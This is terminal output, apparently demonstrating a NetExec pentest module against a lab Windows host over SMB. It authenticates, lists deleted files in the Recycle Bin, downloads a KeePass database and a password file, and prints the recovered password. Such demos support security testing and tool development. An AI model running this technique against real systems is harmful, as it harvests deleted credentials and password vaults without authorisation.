 ┌──(kali㉿kali)-[~/Documents/Dev/NetExec]
└─$ poetry run nxc smb 192.168.1.42 -u user -p potato -M recycle_bin -o DOWNLOAD=true FILTER=pass Filter on original location
SMB 192.168.1.42 445 POTATO [*] Windows 11 Build 22621 x64 (name:POTATO) (domain:potato) (signing:False) (SMBv1:False)
SMB 192.168.1.42 445 POTATO [+] potato\user:potato (Pwn3d!)
RECYCLE_BIN 192.168.1.42 445 POTATO Found directory $Recycle.Bin\S-1-5-21-4050257228-2358449607-886298216-1000
RECYCLE_BIN 192.168.1.42 445 POTATO File: $IC7PDBR.txt, Original location: C:\Users\User\Desktop\pass.txt, Deletion time: 2025-03-21 15:45:58
RECYCLE_BIN 192.168.1.42 445 POTATO File: $IH47Z83.kdbx, Original location: C:\Users\User\Desktop\Passwords.kdbx, Deletion time: 2025-03-21 15:45:10
RECYCLE_BIN 192.168.1.42 445 POTATO File: $ITEH696.zip, Original location: C:\Users\User\Desktop\secrets.zip, Deletion time: 2025-03-21 15:45:39
RECYCLE_BIN 192.168.1.42 445 POTATO File: $RC7PDBR.txt, size: 15KB
RECYCLE_BIN 192.168.1.42 445 POTATO [+] Recycle Bin file $RC7PDBR.txt written to: /home/kali/.nxc/modules/recycle_bin/192.168.1.42_C:\Users\User\Desktop\pass.txt
RECYCLE_BIN 192.168.1.42 445 POTATO File: $RH47Z83.kdbx, size: 1893KB
RECYCLE_BIN 192.168.1.42 445 POTATO [+] Recycle Bin file $RH47Z83.kdbx written to: /home/kali/.nxc/modules/recycle_bin/192.168.1.42_C:\Users\User\Desktop\Passwords.kdbx
RECYCLE_BIN 192.168.1.42 445 POTATO File: $RTEH696.zip, size: 203KB
RECYCLE_BIN 192.168.1.42 445 POTATO Found directory $Recycle.Bin\S-1-5-21-49782835-1491441411-3568324628-500
┌──(kali㉿kali)-[~/Documents/Dev/NetExec]
└─$ file '/home/kali/.nxc/modules/recycle_bin/192.168.1.42_C:\Users\User\Desktop\Passwords.kdbx'
/home/kali/.nxc/modules/recycle_bin/192.168.1.42_C:\Users\User\Desktop\Passwords.kdbx: Keepass password database 2.x KDBX
┌──(kali㉿kali)-[~/Documents/Dev/NetExec]
└─$ cat '/home/kali/.nxc/modules/recycle_bin/192.168.1.42_C:\Users\User\Desktop\pass.txt'
password=123545